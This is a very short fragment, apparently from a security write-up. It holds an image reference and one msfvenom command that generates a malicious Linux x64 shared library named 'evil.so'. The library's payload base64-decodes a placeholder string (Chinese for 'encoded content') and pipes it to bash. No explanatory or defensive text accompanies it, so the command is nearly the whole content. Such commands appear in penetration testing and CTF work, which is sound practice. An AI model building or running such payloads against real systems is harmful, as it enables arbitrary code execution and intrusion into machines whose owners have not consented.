 msfvenom -p linux/x64/exec CMD='echo 编码后的内容|base64 -d|bash' -f elf-so -o evil.so